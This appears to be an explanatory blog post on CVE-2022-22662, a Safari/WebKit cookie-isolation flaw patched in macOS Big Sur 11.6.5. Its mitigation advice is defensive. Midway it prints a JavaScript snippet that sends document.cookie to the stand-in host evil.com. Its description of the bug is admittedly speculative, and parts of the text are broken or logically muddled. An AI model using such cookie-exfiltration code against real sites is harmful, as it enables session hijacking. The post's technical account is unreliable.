
Security vulnerabilities don’t always involve complex code execution or remote shells. Sometimes, the danger comes from how your computer handles the web—especially things as simple as cookies. Today, we’re diving deep into CVE-2022-22662, a real-world example of how a cookie management glitch could leak your private data, what the Apple patch fixed, and what an attacker might have done before the update.
macOS Big Sur 11.6.5
The flaw was caused by a cookie management issue. In simple terms: Safari (or another WebKit-based browser/app) didn’t handle cookies correctly. This could let a malicious website trick your browser into leaking sensitive info stored in cookies—think: session tokens, authentication, or tracking data.
> Apple’s Official Advisory:
> _Processing maliciously crafted web content may disclose sensitive user information. A cookie management issue was addressed with improved state management._
> (Source)
Why Cookies Matter
Cookies are tiny pieces of data stored by web browsers. Think of them as your online ID badge—sites use them to keep you logged in, remember your preferences, or do tracking. Bad cookie management can mean:
What Was The Actual Problem?
Apple’s notes are brief, but analysts like Apple Security Updates and reverse engineers speculate the bug was a failure to isolate cookie storage by web context. For example, an attacker with a specially crafted webpage might have been able to:
View cookies intended to be isolated to just one site.
This goes against the “Same-Origin Policy” — a critical web security rule.
Exploiting The Bug: How Attackers Could Leak Your Data
Let’s walk through a simplified version of how this could have played out before the fix.
Attacker creates a page with embedded content (iframe, script, etc.).
2. The content tricks the browser into sending cookies intended for another domain to the attacker’s site (cookie theft).
With stolen session, attacker possibly impersonates you or reads more data.
Here’s a basic JavaScript snippet illustrating cross-site cookie access (conceptual, not a working exploit):
// Attacker's page
document.cookie = "session=stealme; path=/; domain=victim.com";
fetch('https://evil.com/steal';, {
method: 'POST',
body: document.cookie
});
If the browser failed to properly isolate cookies, the attacker could read the cookie for victim.com and send it to their own server (evil.com).
Blocking cross-origin cookie access—even in creative attack scenarios.
After Security Update 2022-003 Catalina and macOS Big Sur 11.6.5, this attack is no longer possible.
Mitigation: How To Stay Safe
1. Update macOS and Safari:
Make sure you’re running the latest version
- Security Update 2022-003 Catalina
macOS Big Sur 11.6.5
2. Use A Modern Browser:
If you’re on older hardware, update or switch browsers for better security.
3. Don’t Ignore Security Updates:
Web vulnerabilities can be subtle but devastating!
Further Reading & References
- Apple Security Updates for macOS
- Official Apple CVE Detail
- NVD - National Vulnerability Database Entry
Conclusion
CVE-2022-22662 reminds us that even a small mistake in browser cookie management can quickly turn into a privacy disaster. Apple’s quick fix closed a door that attackers might have used to “borrow your badge”—or even hijack your online life.
Stay safe: keep your systems updated, and remember that web security is more than blocking ads or tracking scripts—it’s about what happens with every bit of data your browser touches.
Have questions or want more technical details? Drop them in the comments!
Timeline
Published on: 05/26/2022 18:15:00 UTC
Last modified on: 07/21/2022 19:15:00 UTC